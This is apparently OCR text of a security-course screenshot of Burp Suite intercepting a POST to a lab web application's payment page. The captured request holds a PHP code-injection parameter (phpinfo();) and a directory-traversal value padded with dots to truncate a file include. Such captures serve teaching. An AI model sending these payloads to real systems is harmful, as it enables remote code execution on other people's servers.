 Applications Places burp-StartBurp Fri 16:02 1
Automatic suspend
Computer will suspend very soon because of inactivity.
Burp Project Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.80:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
一句话木马传参
POST /user.php?act=pay&a=phpinfo(); HTTP/1.1
Host: 192.168.1.80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin: http://192.168.1.80
Connection: close
Referer: http://192.168.1.80/user.php?act=
Cookie: PHPSESSID=40b98674fafed3502b1dadb3cf166687; BLUE[user_id]=2; BLUE[user_name]=abc123;
BLUE[user_pwd]=cde16afefcbdcb71c713799b4fe82375
Upgrade-Insecure-Requests: 1
后退作用
submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=20&id=B1576219041E&name=QQ%B3%E4%D6%B5%BF%A8&pay=../../1.txt....................
截断作用
< + > Type a search term 0 matches
掌控安全EDU